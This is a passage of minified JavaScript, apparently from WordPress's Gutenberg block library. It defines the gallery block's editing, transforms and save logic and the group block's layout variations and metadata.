gallery"),a+1,f.length);return(0,je.createElement)("li",{className:"blocks-gallery-item",key:e.id?`${e.id}-${a}`:e.url},(0,je.createElement)(Sc,{url:e.url,alt:e.alt,id:e.id,isFirstItem:0===a,isLastItem:a+1===f.length,isSelected:n&&o===a,onMoveBackward:l(a),onMoveForward:i(a),onRemove:s(a),onSelect:c(a),onDeselect:u(a),setAttributes:e=>m(a,e),caption:e.caption,"aria-label":r,sizeSlug:t.sizeSlug}))}))),r,(0,je.createElement)(Bc,{isHidden:!n&&Je.RichText.isEmpty(_),tagName:"figcaption",className:it()("blocks-gallery-caption",(0,Je.__experimentalGetElementClassName)("caption")),"aria-label":(0,Ye.__)("Gallery caption text"),placeholder:(0,Ye.__)("Write gallery caption…"),value:_,onChange:e=>a({caption:e}),inlineToolbar:!0,__unstableOnSplitAtEnd:()=>p((0,qe.createBlock)((0,qe.getDefaultBlockName)()))}))};const Nc=[{value:Ec,label:(0,Ye.__)("Attachment Page")},{value:wc,label:(0,Ye.__)("Media File")},{value:xc,label:(0,Ye.__)("None")}],Pc=["image"],Ic=je.Platform.select({web:(0,Ye.__)("Drag images, upload new ones or select files from your library."),native:(0,Ye.__)("ADD MEDIA")}),Mc=je.Platform.select({web:{},native:{type:"stepper"}});var zc=(0,Tt.compose)([Ke.withNotices,(0,Qs.withViewportMatch)({isNarrow:"< small"})])((function(e){const{attributes:t,clientId:n,isSelected:a,noticeUI:o,noticeOperations:r,onFocus:l}=e,{columns:i=Ds(t),imageCrop:s,images:c,linkTo:u,sizeSlug:m}=t,[p,d]=(0,je.useState)(),[g,h]=(0,je.useState)(),{__unstableMarkNextChangeAsNotPersistent:_}=(0,ut.useDispatch)(Je.store),{imageSizes:b,mediaUpload:f,getMedia:v,wasBlockJustInserted:y}=(0,ut.useSelect)((e=>{const t=e(Je.store).getSettings();return{imageSizes:t.imageSizes,mediaUpload:t.mediaUpload,getMedia:e(ct.store).getMedia,wasBlockJustInserted:e(Je.store).wasBlockJustInserted(n,"inserter_menu")}})),k=(0,je.useMemo)((()=>{var e;return a?(null!==(e=t.ids)&&void 0!==e?e:[]).reduce(((e,t)=>{if(!t)return e;const n=v(t),a=b.reduce(((e,t)=>{const a=n?.sizes?.[t.slug]?.url,o=n?.media_details?.sizes?.[t.slug]?.source_url;return{...e,[t.slug]:a||o}}),{});return{...e,[parseInt(t,10)]:a}}),{}):{}}),[a,t.ids,b]);function x(t){if(t.ids)throw new Error('The "ids" attribute should not be changed directly. It is managed automatically when "images" attribute changes');t.images&&(t={...t,ids:t.images.map((({id:e})=>parseInt(e,10)))}),e.setAttributes(t)}function w(e,t){const n=[...c];n.splice(t,1,c[e]),n.splice(e,1,c[t]),d(t),x({images:n})}function E(e){const t=e.id.toString(),n=c.find((({id:e})=>e===t)),a=n?n.caption:e.caption;if(!g)return a;const o=g.find((({id:e})=>e===t));return o&&o.caption!==e.caption?e.caption:a}function C(e){h(e.map((e=>({id:e.id.toString(),caption:e.caption})))),x({images:e.map((e=>({...bc(e,m),caption:E(e),id:e.id.toString()}))),columns:t.columns?Math.min(e.length,t.columns):t.columns})}(0,je.useEffect)((()=>{if("web"===je.Platform.OS&&c&&c.length>0&&c.every((({url:e})=>(0,Ct.isBlobURL)(e)))){const e=c.map((({url:e})=>(0,Ct.getBlobByURL)(e)));c.forEach((({url:e})=>(0,Ct.revokeBlobURL)(e))),f({filesList:e,onFileChange:C,allowedTypes:["image"]})}}),[]),(0,je.useEffect)((()=>{a||d()}),[a]),(0,je.useEffect)((()=>{u||(_(),x({linkTo:window?.wp?.media?.view?.settings?.defaultProps?.link||xc}))}),[u]);const S=!!c.length,B=S&&c.some((e=>!!e.id)),T=(0,je.createElement)(Je.MediaPlaceholder,{addToGallery:B,isAppender:S,disableMediaButtons:S&&!a,icon:!S&&Ks,labels:{title:!S&&(0,Ye.__)("Gallery"),instructions:!S&&Ic},onSelect:C,accept:"image/*",allowedTypes:Pc,multiple:!0,value:B?c:{},onError:function(e){r.removeAllNotices(),r.createErrorNotice(e)},notices:S?void 0:o,onFocus:l,autoOpenMediaUpload:!S&&a&&y}),N=(0,Je.useBlockProps)();if(!S)return(0,je.createElement)(We.View,{...N},T);const P=function(){const e=Object.values(k);return b.filter((({slug:t})=>e.some((e=>e[t])))).map((({name:e,slug:t})=>({value:t,label:e})))}(),I=S&&P.length>0;return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},c.length>1&&(0,je.createElement)(Ke.RangeControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Columns"),value:i,onChange:function(e){x({columns:e})},min:1,max:Math.min(8,c.length),...Mc,required:!0}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Crop images"),checked:!!s,onChange:function(){x({imageCrop:!s})},help:function(e){return e?(0,Ye.__)("Thumbnails are cropped to align."):(0,Ye.__)("Thumbnails are not cropped.")}}),(0,je.createElement)(Ke.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Link to"),value:u,onChange:function(e){x({linkTo:e})},options:Nc,hideCancelButton:!0}),I&&(0,je.createElement)(Ke.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Image size"),value:m,options:P,onChange:function(e){x({images:(null!=c?c:[]).map((t=>{if(!t.id)return t;const n=k[parseInt(t.id,10)]?.[e];return{...t,...n&&{url:n}}})),sizeSlug:e})},hideCancelButton:!0}))),o,(0,je.createElement)(Tc,{...e,selectedImage:p,mediaPlaceholder:T,onMoveBackward:function(e){return()=>{0!==e&&w(e,e-1)}},onMoveForward:function(e){return()=>{e!==c.length-1&&w(e,e+1)}},onRemoveImage:function(e){return()=>{const n=c.filter(((t,n)=>e!==n));d(),x({images:n,columns:t.columns?Math.min(n.length,t.columns):t.columns})}},onSelectImage:function(e){return()=>{d(e)}},onDeselectImage:function(){return()=>{d()}},onSetImageAttributes:function(e,t){c[e]&&x({images:[...c.slice(0,e),{...c[e],...t},...c.slice(e+1)]})},blockProps:N,onFocusGalleryCaption:function(){d()}}))}));var Rc=(0,Tt.compose)([Ke.withNotices])((function(e){return Hs()?(0,je.createElement)(_c,{...e}):(0,je.createElement)(zc,{...e})}));const Hc=e=>e?e.split(",").map((e=>parseInt(e,10))):[];(0,yl.addFilter)("blocks.switchToBlockType.transformedBlock","core/gallery/update-third-party-transform-to",(function(e){if(Hs()&&"core/gallery"===e.name&&e.attributes?.images.length>0){const t=e.attributes.images.map((({url:t,id:n,alt:a})=>(0,qe.createBlock)("core/image",{url:t,id:n?parseInt(n,10):null,alt:a,sizeSlug:e.attributes.sizeSlug,linkDestination:e.attributes.linkDestination})));delete e.attributes.ids,delete e.attributes.images,e.innerBlocks=t}return e})),(0,yl.addFilter)("blocks.switchToBlockType.transformedBlock","core/gallery/update-third-party-transform-from",(function(e,t){const n=(Array.isArray(t)?t:[t]).find((t=>"core/gallery"===t.name&&t.innerBlocks.length>0&&!t.attributes.images?.length>0&&!e.name.includes("core/")));if(n){const e=n.innerBlocks.map((({attributes:{url:e,id:t,alt:n}})=>({url:e,id:t?parseInt(t,10):null,alt:n}))),t=e.map((({id:e})=>e));n.attributes.images=e,n.attributes.ids=t}return e}));const Ac={from:[{type:"block",isMultiBlock:!0,blocks:["core/image"],transform:e=>{let{align:t,sizeSlug:n}=e[0];t=e.every((e=>e.align===t))?t:void 0,n=e.every((e=>e.sizeSlug===n))?n:void 0;const a=e.filter((({url:e})=>e));if(Hs()){const e=a.map((e=>(e.width=void 0,e.height=void 0,(0,qe.createBlock)("core/image",e))));return(0,qe.createBlock)("core/gallery",{align:t,sizeSlug:n},e)}return(0,qe.createBlock)("core/gallery",{images:a.map((({id:e,url:t,alt:n,caption:a})=>({id:e.toString(),url:t,alt:n,caption:a}))),ids:a.map((({id:e})=>parseInt(e,10))),align:t,sizeSlug:n})}},{type:"shortcode",tag:"gallery",attributes:{images:{type:"array",shortcode:({named:{ids:e}})=>{if(!Hs())return Hc(e).map((e=>({id:e.toString()})))}},ids:{type:"array",shortcode:({named:{ids:e}})=>{if(!Hs())return Hc(e)}},columns:{type:"number",shortcode:({named:{columns:e="3"}})=>parseInt(e,10)},linkTo:{type:"string",shortcode:({named:{link:e}})=>{if(!Hs())switch(e){case"post":default:return Ec;case"file":return wc}switch(e){case"post":return Is;case"file":return Ps;default:return Ns}}}},transform({named:{ids:e,columns:t=3,link:n}}){const a=Hc(e).map((e=>parseInt(e,10)));let o=Ns;"post"===n?o=Is:"file"===n&&(o=Ps);return(0,qe.createBlock)("core/gallery",{columns:parseInt(t,10),linkTo:o},a.map((e=>(0,qe.createBlock)("core/image",{id:e}))))},isMatch({named:e}){return void 0!==e.ids}},{type:"files",priority:1,isMatch(e){return 1!==e.length&&e.every((e=>0===e.type.indexOf("image/")))},transform(e){if(Hs()){const t=e.map((e=>(0,qe.createBlock)("core/image",{url:(0,Ct.createBlobURL)(e)})));return(0,qe.createBlock)("core/gallery",{},t)}const t=(0,qe.createBlock)("core/gallery",{images:e.map((e=>Rs({url:(0,Ct.createBlobURL)(e)})))});return t}}],to:[{type:"block",blocks:["core/image"],transform:({align:e,images:t,ids:n,sizeSlug:a},o)=>Hs()?o.length>0?o.map((({attributes:{url:t,alt:n,caption:a,title:o,href:r,rel:l,linkClass:i,id:s,sizeSlug:c,linkDestination:u,linkTarget:m,anchor:p,className:d}})=>(0,qe.createBlock)("core/image",{align:e,url:t,alt:n,caption:a,title:o,href:r,rel:l,linkClass:i,id:s,sizeSlug:c,linkDestination:u,linkTarget:m,anchor:p,className:d}))):(0,qe.createBlock)("core/image",{align:e}):t.length>0?t.map((({url:t,alt:o,caption:r},l)=>(0,qe.createBlock)("core/image",{id:n[l],url:t,alt:o,caption:r,align:e,sizeSlug:a}))):(0,qe.createBlock)("core/image",{align:e})}]};var Lc=Ac;const Dc={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/gallery",title:"Gallery",category:"media",description:"Display multiple images in a rich gallery.",keywords:["images","photos"],textdomain:"default",attributes:{images:{type:"array",default:[],source:"query",selector:".blocks-gallery-item",query:{url:{type:"string",source:"attribute",selector:"img",attribute:"src"},fullUrl:{type:"string",source:"attribute",selector:"img",attribute:"data-full-url"},link:{type:"string",source:"attribute",selector:"img",attribute:"data-link"},alt:{type:"string",source:"attribute",selector:"img",attribute:"alt",default:""},id:{type:"string",source:"attribute",selector:"img",attribute:"data-id"},caption:{type:"string",source:"html",selector:".blocks-gallery-item__caption"}}},ids:{type:"array",items:{type:"number"},default:[]},shortCodeTransforms:{type:"array",items:{type:"object"},default:[]},columns:{type:"number",minimum:1,maximum:8},caption:{type:"string",source:"html",selector:".blocks-gallery-caption"},imageCrop:{type:"boolean",default:!0},fixedHeight:{type:"boolean",default:!0},linkTarget:{type:"string"},linkTo:{type:"string"},sizeSlug:{type:"string",default:"large"},allowResize:{type:"boolean",default:!1}},providesContext:{allowResize:"allowResize",imageCrop:"imageCrop",fixedHeight:"fixedHeight"},supports:{anchor:!0,align:!0,html:!1,units:["px","em","rem","vh","vw"],spacing:{margin:!0,padding:!0,blockGap:["horizontal","vertical"],__experimentalSkipSerialization:["blockGap"],__experimentalDefaultControls:{blockGap:!0,margin:!1,padding:!1}},color:{text:!1,background:!0,gradients:!0},layout:{allowSwitching:!1,allowInheriting:!1,allowEditing:!1,default:{type:"flex"}}},editorStyle:"wp-block-gallery-editor",style:"wp-block-gallery"},{name:Vc}=Dc,Fc={icon:Ts,example:{attributes:{columns:2},innerBlocks:[{name:"core/image",attributes:{url:"https://s.w.org/images/core/5.3/Glacial_lakes%2C_Bhutan.jpg"}},{name:"core/image",attributes:{url:"https://s.w.org/images/core/5.3/Sediment_off_the_Yucatan_Peninsula.jpg"}}]},transforms:Lc,edit:Rc,save:function({attributes:e}){if(!Hs())return function({attributes:e}){const{images:t,columns:n=Ds(e),imageCrop:a,caption:o,linkTo:r}=e,l=`columns-${n} ${a?"is-cropped":""}`;return(0,je.createElement)("figure",{...Je.useBlockProps.save({className:l})},(0,je.createElement)("ul",{className:"blocks-gallery-grid"},t.map((e=>{let t;switch(r){case wc:t=e.fullUrl||e.url;break;case Ec:t=e.link}const n=(0,je.createElement)("img",{src:e.url,alt:e.alt,"data-id":e.id,"data-full-url":e.fullUrl,"data-link":e.link,className:e.id?`wp-image-${e.id}`:null});return(0,je.createElement)("li",{key:e.id||e.url,className:"blocks-gallery-item"},(0,je.createElement)("figure",null,t?(0,je.createElement)("a",{href:t},n):n,!Je.RichText.isEmpty(e.caption)&&(0,je.createElement)(Je.RichText.Content,{tagName:"figcaption",className:it()("blocks-gallery-item__caption",(0,Je.__experimentalGetElementClassName)("caption")),value:e.caption})))}))),!Je.RichText.isEmpty(o)&&(0,je.createElement)(Je.RichText.Content,{tagName:"figcaption",className:it()("blocks-gallery-caption",(0,Je.__experimentalGetElementClassName)("caption")),value:o}))}({attributes:e});const{caption:t,columns:n,imageCrop:a}=e,o=it()("has-nested-images",{[`columns-${n}`]:void 0!==n,"columns-default":void 0===n,"is-cropped":a}),r=Je.useBlockProps.save({className:o}),l=Je.useInnerBlocksProps.save(r);return(0,je.createElement)("figure",{...l},l.children,!Je.RichText.isEmpty(t)&&(0,je.createElement)(Je.RichText.Content,{tagName:"figcaption",className:it()("blocks-gallery-caption",(0,Je.__experimentalGetElementClassName)("caption")),value:t}))},deprecated:Zs},$c=()=>Qe({name:Vc,metadata:Dc,settings:Fc});var Gc=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M18 4h-7c-1.1 0-2 .9-2 2v3H6c-1.1 0-2 .9-2 2v7c0 1.1.9 2 2 2h7c1.1 0 2-.9 2-2v-3h3c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm-4.5 14c0 .3-.2.5-.5.5H6c-.3 0-.5-.2-.5-.5v-7c0-.3.2-.5.5-.5h3V13c0 1.1.9 2 2 2h2.5v3zm0-4.5H11c-.3 0-.5-.2-.5-.5v-2.5H13c.3 0 .5.2.5.5v2.5zm5-.5c0 .3-.2.5-.5.5h-3V11c0-1.1-.9-2-2-2h-2.5V6c0-.3.2-.5.5-.5h7c.3 0 .5.2.5.5v7z"}));const Oc=e=>{if(e.tagName||(e={...e,tagName:"div"}),!e.customTextColor&&!e.customBackgroundColor)return e;const t={color:{}};e.customTextColor&&(t.color.text=e.customTextColor),e.customBackgroundColor&&(t.color.background=e.customBackgroundColor);const{customTextColor:n,customBackgroundColor:a,...o}=e;return{...o,style:t}},Uc=[{attributes:{tagName:{type:"string",default:"div"},templateLock:{type:["string","boolean"],enum:["all","insert",!1]}},supports:{__experimentalOnEnter:!0,__experimentalSettings:!0,align:["wide","full"],anchor:!0,ariaLabel:!0,html:!1,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},spacing:{margin:["top","bottom"],padding:!0,blockGap:!0,__experimentalDefaultControls:{padding:!0,blockGap:!0}},__experimentalBorder:{color:!0,radius:!0,style:!0,width:!0,__experimentalDefaultControls:{color:!0,radius:!0,style:!0,width:!0}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalLetterSpacing:!0,__experimentalTextTransform:!0,__experimentalDefaultControls:{fontSize:!0}},layout:!0},save({attributes:{tagName:e}}){return(0,je.createElement)(e,{...Je.useInnerBlocksProps.save(Je.useBlockProps.save())})},isEligible:({layout:e})=>!e||e.inherit||e.contentSize&&"constrained"!==e.type,migrate:e=>{const{layout:t=null}=e;return t?t.inherit||t.contentSize?{...e,layout:{...t,type:"constrained"}}:void 0:e}},{attributes:{tagName:{type:"string",default:"div"},templateLock:{type:["string","boolean"],enum:["all","insert",!1]}},supports:{align:["wide","full"],anchor:!0,color:{gradients:!0,link:!0},spacing:{padding:!0},__experimentalBorder:{radius:!0}},save({attributes:e}){const{tagName:t}=e;return(0,je.createElement)(t,{...Je.useBlockProps.save()},(0,je.createElement)("div",{className:"wp-block-group__inner-container"},(0,je.createElement)(Je.InnerBlocks.Content,null)))}},{attributes:{backgroundColor:{type:"string"},customBackgroundColor:{type:"string"},textColor:{type:"string"},customTextColor:{type:"string"}},supports:{align:["wide","full"],anchor:!0,html:!1},migrate:Oc,save({attributes:e}){const{backgroundColor:t,customBackgroundColor:n,textColor:a,customTextColor:o}=e,r=(0,Je.getColorClassName)("background-color",t),l=(0,Je.getColorClassName)("color",a),i=it()(r,l,{"has-text-color":a||o,"has-background":t||n}),s={backgroundColor:r?void 0:n,color:l?void 0:o};return(0,je.createElement)("div",{className:i,style:s},(0,je.createElement)("div",{className:"wp-block-group__inner-container"},(0,je.createElement)(Je.InnerBlocks.Content,null)))}},{attributes:{backgroundColor:{type:"string"},customBackgroundColor:{type:"string"},textColor:{type:"string"},customTextColor:{type:"string"}},migrate:Oc,supports:{align:["wide","full"],anchor:!0,html:!1},save({attributes:e}){const{backgroundColor:t,customBackgroundColor:n,textColor:a,customTextColor:o}=e,r=(0,Je.getColorClassName)("background-color",t),l=(0,Je.getColorClassName)("color",a),i=it()(r,{"has-text-color":a||o,"has-background":t||n}),s={backgroundColor:r?void 0:n,color:l?void 0:o};return(0,je.createElement)("div",{className:i,style:s},(0,je.createElement)("div",{className:"wp-block-group__inner-container"},(0,je.createElement)(Je.InnerBlocks.Content,null)))}},{attributes:{backgroundColor:{type:"string"},customBackgroundColor:{type:"string"}},supports:{align:["wide","full"],anchor:!0,html:!1},migrate:Oc,save({attributes:e}){const{backgroundColor:t,customBackgroundColor:n}=e,a=(0,Je.getColorClassName)("background-color",t),o=it()(a,{"has-background":t||n}),r={backgroundColor:a?void 0:n};return(0,je.createElement)("div",{className:o,style:r},(0,je.createElement)(Je.InnerBlocks.Content,null))}}];var qc=Uc;const jc=(e="group")=>{const t={group:(0,je.createElement)(Ke.SVG,{xmlns:"http://www.w3.org/2000/svg",width:"44",height:"32",viewBox:"0 0 44 32"},(0,je.createElement)(Ke.Path,{d:"M42 0H2C.9 0 0 .9 0 2v28c0 1.1.9 2 2 2h40c1.1 0 2-.9 2-2V2c0-1.1-.9-2-2-2z"})),"group-row":(0,je.createElement)(Ke.SVG,{xmlns:"http://www.w3.org/2000/svg",width:"44",height:"32",viewBox:"0 0 44 32"},(0,je.createElement)(Ke.Path,{d:"M42 0H23.5c-.6 0-1 .4-1 1v30c0 .6.4 1 1 1H42c1.1 0 2-.9 2-2V2c0-1.1-.9-2-2-2zM20.5 0H2C.9 0 0 .9 0 2v28c0 1.1.9 2 2 2h18.5c.6 0 1-.4 1-1V1c0-.6-.4-1-1-1z"})),"group-stack":(0,je.createElement)(Ke.SVG,{xmlns:"http://www.w3.org/2000/svg",width:"44",height:"32",viewBox:"0 0 44 32"},(0,je.createElement)(Ke.Path,{d:"M42 0H2C.9 0 0 .9 0 2v12.5c0 .6.4 1 1 1h42c.6 0 1-.4 1-1V2c0-1.1-.9-2-2-2zm1 16.5H1c-.6 0-1 .4-1 1V30c0 1.1.9 2 2 2h40c1.1 0 2-.9 2-2V17.5c0-.6-.4-1-1-1z"})),"group-grid":(0,je.createElement)(Ke.SVG,{xmlns:"http://www.w3.org/2000/svg",width:"44",height:"32",viewBox:"0 0 44 32"},(0,je.createElement)(Ke.Path,{d:"m20.30137,-0.00025l-18.9728,0c-0.86524,0.07234 -1.41711,0.79149 -1.41711,1.89149l0,12.64468c0,0.6 0.73401,0.96383 1.0304,0.96383l19.67469,0.03617c0.29639,0 1.0304,-0.4 1.0304,-1l-0.03576,-12.7532c0,-1.1 -0.76644,-1.78297 -1.30983,-1.78297zm0.52975,16.60851l-19.99654,-0.03617c-0.29639,0 -0.92312,0.36383 -0.92312,0.96383l-0.03576,12.68085c0,1.1 0.8022,1.81915 1.34559,1.81915l19.00857,0c0.54339,0 1.45287,-0.71915 1.45287,-1.81915l0,-12.53617c0,-0.6 -0.5552,-1.07234 -0.8516,-1.07234z"}),(0,je.createElement)(Ke.Path,{d:"m42.73056,-0.03617l-18.59217,0c-0.84788,0.07234 -1.38868,0.79149 -1.38868,1.89149l0,12.64468c0,0.6 0.71928,0.96383 1.00973,0.96383l19.27997,0.03617c0.29045,0 1.00973,-0.4 1.00973,-1l-0.03504,-12.7532c0,-1.1 -0.75106,-1.78297 -1.28355,-1.78297zm0.51912,16.60851l-19.59537,-0.03617c-0.29045,0 -0.9046,0.36383 -0.9046,0.96383l-0.03504,12.68085c0,1.1 0.78611,1.81915 1.31859,1.81915l18.62721,0c0.53249,0 1.42372,-0.71915 1.42372,-1.81915l0,-12.53617c0,-0.6 -0.54407,-1.07234 -0.83451,-1.07234z"}))};return t?.[e]};var Wc=function({name:e,onSelect:t}){const n=(0,ut.useSelect)((t=>t(qe.store).getBlockVariations(e,"block")),[e]),a=(0,Je.useBlockProps)({className:"wp-block-group__placeholder"});return(0,je.createElement)("div",{...a},(0,je.createElement)(Ke.Placeholder,{instructions:(0,Ye.__)("Group blocks together. Select a layout:")},(0,je.createElement)("ul",{role:"list",className:"wp-block-group-placeholder__variations","aria-label":(0,Ye.__)("Block variations")},n.map((e=>(0,je.createElement)("li",{key:e.name},(0,je.createElement)(Ke.Button,{variant:"tertiary",icon:jc(e.name),iconSize:44,onClick:()=>t(e),className:"wp-block-group-placeholder__variation-button",label:`${e.title}: ${e.description}`})))))))};function Zc({tagName:e,onSelectTagName:t}){const n={header:(0,Ye.__)("The <header> element should represent introductory content, typically a group of introductory or navigational aids."),main:(0,Ye.__)("The <main> element should be used for the primary content of your document only. "),section:(0,Ye.__)("The <section> element should represent a standalone portion of the document that can't be better represented by another element."),article:(0,Ye.__)("The <article> element should represent a self-contained, syndicatable portion of the document."),aside:(0,Ye.__)("The <aside> element should represent a portion of a document whose content is only indirectly related to the document's main content."),footer:(0,Ye.__)("The <footer> element should represent a footer for its nearest sectioning element (e.g.: <section>, <article>, <main> etc.).")};return(0,je.createElement)(Je.InspectorControls,{group:"advanced"},(0,je.createElement)(Ke.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("HTML element"),options:[{label:(0,Ye.__)("Default (<div>)"),value:"div"},{label:"<header>",value:"header"},{label:"<main>",value:"main"},{label:"<section>",value:"section"},{label:"<article>",value:"article"},{label:"<aside>",value:"aside"},{label:"<footer>",value:"footer"}],value:e,onChange:t,help:n[e]}))}var Qc=function({attributes:e,name:t,setAttributes:n,clientId:a,__unstableLayoutClassNames:o}){const{hasInnerBlocks:r,themeSupportsLayout:l}=(0,ut.useSelect)((e=>{const{getBlock:t,getSettings:n}=e(Je.store),o=t(a);return{hasInnerBlocks:!(!o||!o.innerBlocks.length),themeSupportsLayout:n()?.supportsLayout}}),[a]),{tagName:i="div",templateLock:s,allowedBlocks:c,layout:u={}}=e,m=(0,Je.useSetting)("layout")||{},p=u?.type?{...m,...u}:{...m,...u,type:"default"},{type:d="default"}=p,g=l||"flex"===d||"grid"===d,h=(0,Je.useBlockProps)({className:g?null:o}),[_,b]=function({attributes:e={style:void 0,backgroundColor:void 0,textColor:void 0,fontSize:void 0},usedLayoutType:t="",hasInnerBlocks:n=!1}){const{style:a,backgroundColor:o,textColor:r,fontSize:l}=e,[i,s]=(0,je.useState)(!(n||o||l||r||a||"flex"===t||"grid"===t));return(0,je.useEffect)((()=>{(n||o||l||r||a||"flex"===t)&&s(!1)}),[o,l,r,a,t,n]),[i,s]}({attributes:e,usedLayoutType:p?.type,hasInnerBlocks:r});let f;_?f=!1:r||(f=Je.InnerBlocks.ButtonBlockAppender);const v=(0,Je.useInnerBlocksProps)(g?h:{className:"wp-block-group__inner-container"},{templateLock:s,allowedBlocks:c,renderAppender:f,__unstableDisableLayoutClassNames:!g}),{selectBlock:y}=(0,ut.useDispatch)(Je.store);return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Zc,{tagName:i,onSelectTagName:e=>n({tagName:e})}),_&&(0,je.createElement)(We.View,null,v.children,(0,je.createElement)(Wc,{name:t,onSelect:e=>{n(e.attributes),y(a,-1),b(!1)}})),g&&!_&&(0,je.createElement)(i,{...v}),!g&&!_&&(0,je.createElement)(i,{...h},(0,je.createElement)("div",{...v})))};var Kc={from:[{type:"block",isMultiBlock:!0,blocks:["*"],__experimentalConvert(e){const t=["wide","full"],n=e.reduce(((e,n)=>{const{align:a}=n.attributes;return t.indexOf(a)>t.indexOf(e)?a:e}),void 0),a=e.map((e=>(0,qe.createBlock)(e.name,e.attributes,e.innerBlocks)));return(0,qe.createBlock)("core/group",{align:n,layout:{type:"constrained"}},a)}}]};var Yc=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M4 6.5h5a2 2 0 0 1 2 2v7a2 2 0 0 1-2 2H4V16h5a.5.5 0 0 0 .5-.5v-7A.5.5 0 0 0 9 8H4V6.5Zm16 0h-5a2 2 0 0 0-2 2v7a2 2 0 0 0 2 2h5V16h-5a.5.5 0 0 1-.5-.5v-7A.5.5 0 0 1 15 8h5V6.5Z"}));var Jc=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M17.5 4v5a2 2 0 0 1-2 2h-7a2 2 0 0 1-2-2V4H8v5a.5.5 0 0 0 .5.5h7A.5.5 0 0 0 16 9V4h1.5Zm0 16v-5a2 2 0 0 0-2-2h-7a2 2 0 0 0-2 2v5H8v-5a.5.5 0 0 1 .5-.5h7a.5.5 0 0 1 .5.5v5h1.5Z"}));var Xc=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"m3 5c0-1.10457.89543-2 2-2h13.5c1.1046 0 2 .89543 2 2v13.5c0 1.1046-.8954 2-2 2h-13.5c-1.10457 0-2-.8954-2-2zm2-.5h6v6.5h-6.5v-6c0-.27614.22386-.5.5-.5zm-.5 8v6c0 .2761.22386.5.5.5h6v-6.5zm8 0v6.5h6c.2761 0 .5-.2239.5-.5v-6zm0-8v6.5h6.5v-6c0-.27614-.2239-.5-.5-.5z",fillRule:"evenodd",clipRule:"evenodd"}));const eu=[{name:"group",title:(0,Ye.__)("Group"),description:(0,Ye.__)("Gather blocks in a container."),attributes:{layout:{type:"constrained"}},isDefault:!0,scope:["block","inserter","transform"],isActive:e=>!e.layout||!e.layout?.type||"default"===e.layout?.type||"constrained"===e.layout?.type,icon:Gc},{name:"group-row",title:(0,Ye._x)("Row","single horizontal line"),description:(0,Ye.__)("Arrange blocks horizontally."),attributes:{layout:{type:"flex",flexWrap:"nowrap"}},scope:["block","inserter","transform"],isActive:e=>"flex"===e.layout?.type&&(!e.layout?.orientation||"horizontal"===e.layout?.orientation),icon:Yc},{name:"group-stack",title:(0,Ye.__)("Stack"),description:(0,Ye.__)("Arrange blocks vertically."),attributes:{layout:{type:"flex",orientation:"vertical"}},scope:["block","inserter","transform"],isActive:e=>"flex"===e.layout?.type&&"vertical"===e.layout?.orientation,icon:Jc}];window?.__experimentalEnableGroupGridVariation&&eu.push({name:"group-grid",title:(0,Ye.__)("Grid"),description:(0,Ye.__)("Arrange blocks in a grid."),attributes:{layout:{type:"grid"}},scope:["block","inserter","transform"],isActive:e=>"grid"===e.layout?.type,icon:Xc});var tu=eu;const nu={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/group",title:"Group",category:"design",description:"Gather blocks in a layout container.",keywords:["container","wrapper","row","section"],textdomain:"default",attributes:{tagName:{type:"string",default:"div"},templateLock:{type:["string","boolean"],enum:["all","insert","contentOnly",!1]},allowedBlocks:{type:"array"}},supports:{__experimentalOnEnter:!0,__experimentalOnMerge:!0,__experimentalSettings:!0,__experimentalMetadata:!0,align:["wide","full"],anchor:!0,ariaLabel:!0,html:!1,background:{backgroundImage:!0},color:{gradients:!0,heading:!0,button:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},spacing:{margin:["top","bottom"],padding:!0,blockGap:!0,__experimentalDefaultControls:{padding:!0,blockGap:!0}},dimensions:{minHeight:!0},__experimentalBorder:{color:!0,radius:!0,style:!0,width:!0,__experimentalDefaultControls:{color:!0,radius:!0,style:!0,width:!0}},position:{sticky:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},layout:{allowSizingOnChildren:!0}},editorStyle:"wp-block-group-editor",style:"wp-block-group"},{name:au}=nu,ou={icon:Gc,example:{attributes:{style:{color:{text:"#000000",background:"#ffffff"}}},innerBlocks:[{name:"core/paragraph",attributes:{customTextColor:"#cf2e2e",fontSize:"large",content:(0,Ye.__)("One.")}},{name:"core/paragraph",attributes:{customTextColor:"#ff6900",fontSize:"large",content:(0,Ye.__)("Two.")}},{name:"core/paragraph",attributes:{customTextColor:"#fcb900",fontSize:"large",content:(0,Ye.__)("Three.")}},{name:"core/paragraph",attributes:{customTextColor:"#00d084",fontSize:"large",content:(0,Ye.__)("Four.")}},{name:"core/paragraph",attributes:{customTextColor:"#0693e3",fontSize:"large",content:(0,Ye.__)("Five.")}},{name:"core/paragraph",attributes:{customTextColor:"#9b51e0",fontSize:"large",content:(0,Ye.__)("Six.")}}]},transforms:Kc,edit:Qc,save:function({attributes:{tagName:e}}){return(0,je.createElement)(e,{...Je.useInnerBlocksProps.save(Je.useBlockProps.save())})},deprecated:qc,variations:tu},ru=()=>Qe({name:au,metadata:nu,settings:ou});var 